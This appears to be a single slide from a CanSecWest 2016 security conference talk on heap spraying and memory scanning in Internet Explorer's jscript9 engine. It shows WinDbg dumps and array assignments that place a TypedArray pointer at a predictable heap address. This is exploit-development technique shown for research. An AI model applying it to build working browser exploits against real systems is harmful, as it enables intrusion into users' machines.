 CanSecWest 2016
Memory Scanning
Spray the heap
0:036> dd 10110000 L0x0c
10110000 00000000 0000eff0 00000000 00000000
10110010 00000000 000000fc 00003bf8 00000000
10110020 1011f101 100ff1b0 80000002 80000002
0:036> dds 100ff1b0 L1
100ff1b0 7193803c jscript9!Js::TypedArray<unsigned int,0>::`vftable'
ObjArr[0] = 0x808f880 // saved as 0x808f880 << 1 | 1 = 0x1011f101
ObjArr[1] = new Uint32Array() // saved as reference 0x100ff1b0
0:036> ddp 1011f100 L2
1011f100 80000002
1011f104 1011f010 00000000
0:036> dd 10110000 L0x0c
10110000 00000000 0000eff0 00000000 00000000
10110010 00000000 000000fc 00003bf8 00000000
10110020 1011f101 100ff1b0 80000002 80000002
0:036> dds 100ff1b0 L1
100ff1b0 7193803c jscript9!Js::TypedArray<unsigned int,0>::`vftable'
IntArr[0] = 00000000
IntArr[(0x100 - 0x10 + 4) / 4] = 0x1011f010
IntArr is aligned to 0x1011f000 :
first element resides at
0x1011f010
0x10 bytes are taken as
header space
 